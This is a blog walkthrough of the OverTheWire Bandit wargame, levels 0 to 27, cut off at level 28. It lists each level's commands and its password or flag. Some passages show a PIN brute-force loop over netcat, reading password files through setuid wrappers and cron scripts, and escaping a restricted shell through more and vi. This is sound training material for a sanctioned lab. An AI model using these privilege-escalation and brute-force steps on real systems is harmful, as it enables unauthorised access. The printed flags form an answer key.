

<file: writeups/bandit.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>🦝 Bandit Walkthrough | Hack This and That</title>
  <link rel="stylesheet" href="../assets/style.css" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;700&family=Space+Grotesk:wght@400;700&family=IBM+Plex+Mono&display=swap">
  <meta name="description" content="A walkthrough of the Bandit wargame from OverTheWire with solutions and flags.">
</head>
<body>
  <div class="container">
    <header>
      <a href="../" class="back-link">Go back</a>
      <p class="post-date">Posted on April 23, 2025</p>
      <h1>🦝 Bandit CTF Walkthrough</h1>
      <p class="subtitle">OverTheWire Wargame Challenge Solutions</p>
    </header>

    <main>
      <article>

        <div class="challenge-info">
          <p>Bandit is a wargame on <a href="https://overthewire.org/wargames/bandit/" target="_blank">OverTheWire</a> that focuses on learning basic Linux skills, such as navigating the file system, using SSH, and working with permissions.</p>
        </div>

        <section class="level-solution">
          <h2>Bandit0</h2>
          <p>First, log in to the server:</p>
          <div class="command">ssh bandit.labs.overthewire.org -p 2220 -l bandit0</div>
          <p>When prompted, enter the password: <code>bandit0</code></p>
          <p>Once logged in, run the following commands:</p>
          <ul class="steps">
            <li><code>ls</code> – lists files in the current directory</li>
            <li><code>cat readme</code> – reads the contents of the file</li>
          </ul>
          <div class="flag-container">
            🚩 <code>ZjLjTmM6FvvyRnrb2rfNWOZOTa6ip5If</code>
          </div>
          <p>🤔 What did I learn:</p>
          <p><code>SSH</code> lets me connect to a remote device. <code>ls</code> lists directories, and <code>cat</code> reads file contents.</p>
        </section>

        <section class="level-solution">
          <h2>Bandit1</h2>
          <p>After logging in, list the files using <code>ls</code>.</p>
        
          <p>You’ll see a file named <code>-</code>.</p>
          <p>A quick Google search reveals that running <code>cat -</code> treats <code>-</code> as standard input (stdin), not as a file.</p>
          <p>To read the file correctly, specify the path to it by using this command: <code>cat ./-</code>.</p>
        
          <div class="flag-container">
            🚩 <code>263JGJPfgU6LtdEvgfWU1XP5yac29mFx</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>When a file is named <code>-</code>, it’s interpreted as stdin by default. Prepending <code>./</code> tells the shell it's a file in the current directory.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit2</h2>
          <p>After logging in, use <code>ls</code> to list the files.</p>
          <p>You’ll see a file with spaces in its name: <code>spaces in this filename</code>.</p>
          <p>To read it with <code>cat</code>, start typing <code>cat sp</code> and press <code>Tab</code> for auto-completion.</p>
          <p>The command should look like this: <code>cat spaces\ in\ this\ filename</code></p>        
          <div class="flag-container">
            🚩 <code>MNk8KNH3Usiio41PRUEoDFPqfxLPlSmx</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>When working with filenames that contain spaces, use escape characters (<code>\</code>) or auto-complete with <code>Tab</code> to avoid errors.</p>
        </section>

        <section class="level-solution">
          <h2>Bandit3</h2>
          <p>Use <code>ls</code> to find a file named <code>inhere</code>.</p>
          <p>Change into that directory with <code>cd inhere</code>.</p>
          <p>Run <code>ls</code> again and you won’t see anything. Try <code>ls -a</code> to show all hidden files.</p>
          <p>You’ll find a file named <code>...Hiding-From-You</code>.</p>
          <p>Read it using <code>cat ...Hiding-From-You</code>.</p>
          <div class="flag-container">
            🚩 <code>2WmrDFRmJIq3IPxneAaMGhap0pFhF3NJ</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Use <code>-a</code> with <code>ls</code> to list hidden files, and remember hidden files often start with a dot.</p>
        </section>

        <section class="level-solution">
          <h2>Bandit4</h2>
          <p>Navigate into the folder using <code>cd inhere</code>.</p>
          <p>Run <code>file ./*</code> to display all files and their types.</p>
          <p>You’ll see that <code>-file07</code> is an ASCII text file.</p>
          <p>Read it with <code>cat ./-file07</code>.</p>
          <div class="flag-container">
            🚩 <code>4oQYVPkxZOOEOO5pTW81FB8j8lxXGUQw</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Use <code>./</code> to reference files that start with a dash <code>-</code>, so commands interpret them as filenames, not options.</p>
        </section>

        <section class="level-solution">
          <h2>Bandit5</h2>
          <p>Use <code>ls inhere</code> to explore the directory.</p>
          <p>There are multiple files to search through.</p>
          <p>There is a hint on the  <a href="https://overthewire.org/wargames/bandit/bandit6.html" target="_blank">bandit6 page</a>.</p>
          <p>Enter the directoy by using <code>cd inhere</code></p>
          <p>Use <code>find</code> with the following properties: human-readable, 1033 bytes in size, and not executable:</p>
          <p><code>find inhere -type f -size 1033c ! -executable</code></p>
          <p>The result will be <code>inhere/maybehere07/.file2</code>.</p>
          <p>Read the file with <code>cat inhere/maybehere07/.file2</code>.</p>
          <div class="flag-container">
            🚩 <code>HWasnPhtq9AVKe0dmk45nxy20cvUa6EG</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Use <code>find</code> with specific file search criteria like size and executable status to narrow down results efficiently.</p>
        </section>

        <section class="level-solution">
          <h2>Bandit6</h2>
          <p>Follow the instructions on the <a href="https://overthewire.org/wargames/bandit/bandit7.html" target="_blank">bandit7 page</a>.</p>
          <p>To search for a file, use <code>find /</code> with the following properties:</p>
          <ul>
            <li>File type: <code>-type f</code></li>
            <li>Owned by <code>bandit7</code>: <code>-user bandit7</code></li>
            <li>Grouped by <code>bandit6</code>: <code>-group bandit6</code></li>
            <li>Exactly 33 bytes: <code>-size 33c</code></li>
            <li>Redirect errors to null: <code>2>/dev/null</code></li>
          </ul>
          <p>Run the following command:</p>
          <p><code>find / -type f -user bandit7 -group bandit6 -size 33c 2>/dev/null</code></p>
          <p>The file you’re looking for is <code>/var/lib/dpkg/info/bandit7.password</code>.</p>
          <p>Read it with <code>cat /var/lib/dpkg/info/bandit7.password</code>.</p>
          <div class="flag-container">
            🚩 <code>morbNTDkSW6jIlUc0ymOdMaLnOlFVAaj</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Use <code>find</code> with specific criteria to locate files, and redirect error messages to <code>/dev/null</code> to avoid cluttering the output.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit7</h2>
          <p>There’s a file called <code>data.txt</code> that contains a lot of text.</p>
          <p>According to the hint, the flag should be next to the millionth word.</p>
          <p>To find it, use the following command:</p>
          <p><code>cat data.txt | grep millionth</code></p>
          <div class="flag-container">
            🚩 <code>dfwvzFQi4mU0wfNbFOe9RoWskMLg7eEc</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Use <code>grep</code> to search through large files for specific words or phrases, especially when you know a word's position in the text.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit8</h2>
          <p>The hint tells us that <code>data.txt</code> contains duplicates, and the flag appears only once.</p>
          <p>To find the unique line (the flag), use the following commands:</p>
          <p><code>sort data.txt | uniq -u</code></p>
          <div class="flag-container">
            🚩 <code>4CKMh1JI91bUIZZPXDqGanal4xvAg0JM</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Use <code>sort</code> followed by <code>uniq -u</code> to find unique lines in a file, especially when duplicates are present.</p>
        </section>

        <section class="level-solution">
          <h2>Bandit9</h2>
          <p>You need to find human-readable strings in the file that are preceded by several <code>=</code> characters.</p>
          <p>Use the command: <code>strings data.txt | grep ===</code></p>
          <div class="flag-container">
            🚩 <code>FGUW5ilLVJrxX9kMYMmlN4MgbpfMiqey</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p><code>strings</code> extracts readable text from binary files, and <code>grep</code> can be used to filter specific patterns like <code>===</code>.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit10</h2>
          <p>The content of the file is base64 encoded.</p>
          <p>Use the <code>base64</code> command with the <code>-d</code> flag to decode it.</p>
          <p>Command: <code>base64 -d data.txt</code></p>
          <div class="flag-container">
            🚩 <code>dtR173fZKb0RRsDFSGsg2RWnpNVj3qRr</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p><code>base64 -d</code> decodes base64 encoded data and can be used to reveal hidden text in files.</p>
        </section>

        <section class="level-solution">
          <h2>Bandit11</h2>
          <p>The text file contains a ROT13 encoded message.</p>
          <p>View the content with: <code>cat data.txt</code></p>
          <p>Decode it using: <code>cat data.txt | tr 'A-Za-z' 'N-ZA-Mn-za-m'</code></p>
          <div class="flag-container">
            🚩 <code>7x16WNeHIi5YkIhWsfFIqoognUTyj9Q4</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p><code>tr 'A-Za-z' 'N-ZA-Mn-za-m'</code> performs a ROT13 transformation on the input text by rotating each alphabet character by 13 positions.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit12</h2>
          <p>The file is a hexdump of a file that’s been compressed multiple times.</p>
          <p>Create a temp directory and copy the file: <code>cp ../../home/bandit12/data.txt .</code></p>
          <p>Convert the hex dump back to binary: <code>xxd -r data.txt > data.bin</code></p>
          <p>Use <code>file</code> to determine compression type, then decompress accordingly:</p>
          <ul>
            <li><code>mv data.bin data.gz</code>, <code>gunzip data.gz</code></li>
            <li><code>bunzip2</code>, <code>tar -xf</code>, rename and repeat depending on file type</li>
          </ul>
          <p>Eventually, view the content: <code>cat data8</code></p>
          <div class="flag-container">
            🚩 <code>FO5dwFsc0cbaIiH0h8J2eUks2vdTDwAn</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>How to handle multiple levels of file compression and transform a hex dump back into a usable binary file using <code>xxd -r</code>.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit13</h2>
          <p>You are given a private SSH key and need to login to the next level user.</p>
          <p>Use the SSH key to log in: <code>ssh -i sshkey.private bandit14@localhost -p 2220</code></p>
          <p>Once logged in, read the password file: <code>cat /etc/bandit_pass/bandit14</code></p>
          <div class="flag-container">
            🚩 <code>MU4VWeTyJk8ROof1qqmcBPaLh7lDCPvS</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>How to use an SSH private key for authentication with the <code>-i</code> flag and access restricted files from another user.</p>
        </section>    
        
        <section class="level-solution">
          <h2>Bandit14</h2>
          <p>Use netcat to connect to port 30000 and provide the password from Bandit13.</p>
          <p>Command: <code>nc localhost 30000</code></p>
          <div class="flag-container">
            🚩 <code>8xCjnmgoKbGLhHFAZlGE5Tmu4M2tKJQo</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>How to use <code>nc</code> (netcat) to connect to a TCP port and interact with a remote service.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit15</h2>
          <p>Connect to an SSL-enabled port using OpenSSL and input the Bandit14 password.</p>
          <p>Command: <code>openssl s_client -connect localhost:30001</code></p>
          <div class="flag-container">
            🚩 <code>kSkvUpMQ7lBYyCM4GBPvCvT1BfWRy0Dx</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>How to use <code>openssl s_client</code> to establish an SSL connection and send input.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit16</h2>
          <p>Scan for open ports between 31000 and 32000 using <code>nmap</code>.</p>
          <p>Command: <code>nmap -p31000-32000 localhost</code></p>
          <p>Try the open ports with <code>openssl s_client -quiet -connect localhost:[port]</code></p>
          <p>Port 31790 is the correct one.</p>
          <p>Enter the Bandit15 flag to receive an SSH private key.</p>
          <p>Save the key to a file and secure it with: <code>chmod 600 keys.private</code></p>
          <p>Use the key to log in: <code>ssh -i keys.private bandit17@bandit.labs.overthewire.org -p 2220</code></p>
          <div class="flag-container">
            🚩 <code>EReVavePLFHtFlFsjn3hyzMlvSuSAcRD</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>How to scan for open ports, establish a secure connection, and use SSH keys for login.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit17</h2>
          <p>Compare two password files to find the difference.</p>
          <p>Command: <code>diff password.new password.old</code></p>
          <div class="flag-container">
            🚩 <code>x2gLTTjFwMOhQ8oWNbMN362QKxfRqGlO</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>The <code>diff</code> command can be used to find differences between two files, which is useful for identifying modified content.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit18</h2>
          <p>The login script immediately logs you out, so pipe the command to print the README before getting kicked.</p>
          <p>Command: <code>ssh bandit.labs.overthewire.org -p 2220 -l bandit18 cat readme</code></p>
          <div class="flag-container">
            🚩 <code>cGWpMaKXVwDUNgPAVJbWYuGHVn9zl3j8</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>How to use SSH with a command to bypass forced logout scripts.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit19</h2>
          <p>Use a special binary that runs as bandit20 to read the password file.</p>
          <p>Command: <code>./bandit20-do cat /../../etc/bandit_pass/bandit20</code></p>
          <div class="flag-container">
            🚩 <code>0qXahG8ZjOVMN9Ghs7iOWsCfZyXOUbYO</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>How to use setuid binaries to execute commands as another user.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit20</h2>
          <p>Run a TCP server with a specific response that matches the expected password input for the <code>suconnect</code> binary.</p>
          <p>Start the listener: <code>echo '0qXahG8ZjOVMN9Ghs7iOWsCfZyXOUbYO' | nc -l -p [your port]</code></p>
          <p>Then execute: <code>./suconnect [port]</code></p>
          <div class="flag-container">
            🚩 <code>EeoULMCra2q0dSkYj561DX7s1CpBuOBt</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>How to create a TCP server using <code>nc</code> and provide dynamic input to a binary expecting network interaction.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit21</h2>
          <p>Investigate cron jobs to find a script that copies a password to a known location.</p>
          <p>Check: <code>cat /usr/bin/cronjob_bandit22.sh</code></p>
          <p>Then: <code>cat /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv</code></p>
          <div class="flag-container">
            🚩 <code>tRae0UfB9v0UzbCdn9cY0gQnds9GF58Q</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Cron jobs can be used to gain access to otherwise restricted files when scripts copy data to world-readable locations.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit22</h2>
          <p>Another cron job but this one creates a hash based on the current username and copies that user's password to <code>/tmp</code>.</p>
          <p>Generate the hash: <code>echo 'I am user bandit23' | md5sum | cut -d ' ' -f 1</code></p>
          <p>Then: <code>cat /tmp/[hash]</code></p>
          <div class="flag-container">
            🚩 <code>0Zf11ioIjMVN551jX3CmStKLYqjk54Ga</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>How to reverse-engineer cron scripts that create unique filenames dynamically using hashed usernames.</p>
        </section>

        <section class="level-solution">
          <h2>Bandit23</h2>
          <p>To begin, write a script that will be activated every minute by a cron job.</p>
          <p>Start by creating a space within <code>/tmp</code> holding the correct permissions for your text file to save. You can use the following commands:</p>
          <code>mkdir -p /print</code>
        <code>chmod 777 /tmp/print</code></pre>
          <p>Next, create a script in <code>/var/spool/bandit24/foo/</code> with the following contents:</p>
          <pre><code>#!/bin/bash
        echo "hi" > /tmp/print/hi.txt</code></pre>
          <p>Make the script executable:</p>
          <code>chmod +x /var/spool/bandit24/foo/bandito.sh</code>
          <p>Then run the script:</p>
          <code>cat /tmp/print/hi.txt</code>
          <p>Now, to copy the Bandit24 flag, modify the script to the following:</p>
          <pre><code>#!/bin/bash
        cat /etc/bandit_pass/bandit24 > /tmp/print/flag.txt</code></pre>
          <div class="flag-container">
            🚩 <code>gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>By using a cron job, you can automate tasks such as copying files at regular intervals. This is a common method to periodically run scripts in Unix-like systems.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit24</h2>
          <p>This level requires brute-forcing a PIN code to gain access to the Bandit25 flag.</p>
          <pre><code>#!/bin/bash
        
        flag="gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8"
        host="localhost"
        port="30002"
        
        for pincode in {0000..9999}
        do
            echo "$flag $pincode"
        done | nc $host $port</code></pre>
          <div class="flag-container">
            🚩 <code>iCi86ttT4KSNe1armKiwbQNmB3YJP3q4</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>When brute-forcing over a network connection, it's more efficient to maintain a single connection and pipe data into it, rather than reconnecting each time.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit25</h2>
          <p>This level required logging in as <code>bandit26</code> from <code>bandit25</code> using an SSH key.</p>
          <p>First, list the files and find the private key:</p>
          <p><code>ls</code></p>
          <p>Use the key to SSH into the next level:</p>
          <p><code>ssh -i bandit26.sshkey bandit26@localhost -p 2220</code></p>
          <p>Connection immediately closes after showing an ASCII logo. Upon inspection, the shell for <code>bandit26</code> is not <code>/bin/bash</code>:</p>
          <p><code>cat /etc/passwd</code></p>
          <p>Find the shell points to a script: <code>/usr/bin/showtext</code></p>
          <pre><code>#!/bin/sh
        export TERM=linux
        exec more ~/text.txt
        exit 0</code></pre>
          <p>The script launches <code>more</code>, which can be exploited if the terminal window is small enough to trigger the <code>--More--</code> prompt.</p>
          <p>At the <code>--More--</code> prompt:</p>
          <ul>
            <li>Press <code>v</code> to open <code>vi</code></li>
            <li>Then enter <code>:set shell=/bin/bash</code></li>
            <li>And then run <code>:shell</code></li>
          </ul>
          <p>This drops you into a real shell where you can read the password:</p>
          <p><code>cat /etc/bandit_pass/bandit26</code></p>
          <div class="flag-container">
            🚩 <code>s0773xxkk0MXfdqOfPRVr9L3jJBUOgCZ</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Even restricted environments using limited shells (like <code>more</code>) can be exploited if interactive tools (like <code>vi</code>) are accessible. Small terminal tricks can lead to big escapes.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit26</h2>
          <p>This level continues from Bandit25. After logging in, list the files:</p>
          <p><code>ls</code></p>
          <p>You'll see a file named <code>bandit27-do</code>. Running it shows:</p>
          <pre><code>Run a command as another user.
        Example: ./bandit27-do id</code></pre>
          <p>Use it to run the following command:</p>
          <p><code>./bandit27-do cat /etc/bandit_pass/bandit27</code></p>
          <div class="flag-container">
            🚩 <code>upsNCc7vzaRDx6oZC6GiR6ERwe1MowGB</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Binary wrappers like <code>bandit27-do</code> can be used to execute commands as another user—great for privilege escalation.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit27</h2>
          <p>This level involves cloning a Git repo over SSH.</p>
          <p>Navigate to a writable directory first:</p>
          <ul>
            <li><code>cd /tmp</code></li>
            <li><code>mkdir gc</code></li>
            <li><code>cd gc</code></li>
          </ul>
          <p>Clone the Git repository using the appropriate SSH command:</p>
          <p><code>git clone ssh://bandit27-git@localhost:2220/home/bandit27-git/repo</code></p>
          <p>Then navigate into the cloned repository:</p>
          <p><code>cd repo</code></p>
          <p>Read the <code>README</code> file:</p>
          <p><code>cat README</code></p>
          <div class="flag-container">
            🚩 <code>Yz9IpL0sBcCeuG7m9uQFt8ZNpS4HZRcN</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>You can use custom SSH commands with <code>git clone</code> to access restricted Git repos even when ports or auth methods are unusual.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit28</h2>
